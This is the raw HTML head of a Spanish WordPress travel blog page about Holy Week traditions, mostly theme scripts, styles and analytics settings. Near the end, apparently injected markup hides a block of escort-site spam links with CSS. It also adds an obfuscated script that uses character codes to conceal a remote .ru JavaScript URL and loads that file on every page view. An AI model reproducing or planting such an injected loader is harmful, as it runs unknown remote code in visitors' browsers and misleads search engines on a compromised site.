<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogitravel.com","hash_tracking":"false","v4_id":"G-TRFJZHETHB"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".d0b664b507a31423157ef14056f36b43").click(function() {
		jQuery.post(
			"https://www.blogitravel.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "c8b0362888",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogitravel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogitravel.com/wp-json/wp/v2/posts/16745" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogitravel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p7o9uw-4m5' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.blogitravel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blogitravel.com%2F2019%2F03%2Ftradiciones-de-semana-santa-como-se-celebra-la-pascua%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.blogitravel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blogitravel.com%2F2019%2F03%2Ftradiciones-de-semana-santa-como-se-celebra-la-pascua%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogitravel.com\/wp-admin\/","wpRestNonce":"57ea46a55a","wpRestUrl":"https:\/\/www.blogitravel.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.blogitravel.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e57534";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="4a8377f26c";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #e57534;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #e57534;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #e57534;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #e57534;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #e57534 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #e57534;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #e57534 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #e57534;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: var(--wpr-bg-2a893596-203c-42dd-9844-886ad6d47e4f);
    }

    
    .white-popup-block:before {
        background-image: var(--wpr-bg-6b81120d-62f2-41c5-b400-d8bf8b8b7db3);
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .top-header-menu ul li a {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogitravel.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogitravel.com/category/turismo/",
                    "name": "turismo"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogitravel.com/category/turismo/turismo-religioso/",
                    "name": "Turismo Religioso"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogitravel.com/2019/03/tradiciones-de-semana-santa-como-se-celebra-la-pascua/",
                    "name": "Tradiciones de Semana Santa: ¿Cómo se celebra la Pascua?"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-d6c9e3e5-c930-4845-9247-8c94c119b55a: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-b19a5767-00eb-4137-b423-71218dd40a73: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-ac1b643b-19ae-479a-9a2c-721f74df999c: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-cffc672c-682a-4cab-99c7-830ffacb49cb: url('https://www.blogitravel.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-dc89cb51-46e6-4f50-891b-b8f8a6044c16: url('https://www.blogitravel.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-7590ec3f-2871-4c62-9929-dcc2e42c6930: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-e43f270b-f7ab-41da-aaa3-2f64169af5e6: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-8eccef32-f21a-4af4-aea9-f51a875f79fd: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-2f1e42d0-73c1-4891-adb5-fdd2856f6c22: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-afd9e894-7345-49aa-9629-b11ee435a936: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-9a54464f-f52d-429c-bf52-8e93dc2ec4bf: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-b8d01f24-55d2-4f87-83a4-fb80832622cb: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-5b330524-c5b8-4461-a84a-e8a9b73d7766: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-11e19aa4-074e-4655-ac06-62bb219fe60d: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-b9433d70-3275-4988-a0e9-4ca3787c0816: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-50cf3495-f061-4117-b668-678c35416a66: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-66aeca0e-b1ef-4666-a32f-51fd29f1a791: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-afd62bd3-6479-40c0-a2e8-b4ab920a6f3d: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-56a4110d-0b7b-43b2-b949-4faaf07e339e: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-034b65c4-5dc4-4748-af56-2e55c3ab1efc: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-94308b45-af38-4c84-af71-ba0a8d473c51: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-2f84e85c-e2e9-4e44-86a6-45b8b83a3a04: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-01fcb4f1-bd63-4322-a5f7-8d189ebbce58: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-1a16d3e8-02d0-480c-bffb-7dd4f4fe1990: url('https://www.blogitravel.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-0aefb526-2990-494e-9715-007d0a397bee: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-dcee2b86-f5bb-4df4-afd9-e497d2d15a46: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}.td-menu-background:after,
    .td-search-background:after{--wpr-bg-2a893596-203c-42dd-9844-886ad6d47e4f: url('https://www.blogitravel.com/wp-content/uploads/2019/10/p2.jpg');}.white-popup-block:before{--wpr-bg-6b81120d-62f2-41c5-b400-d8bf8b8b7db3: url('https://www.blogitravel.com/wp-content/uploads/2019/10/p4.jpg');}</style>
</noscript>
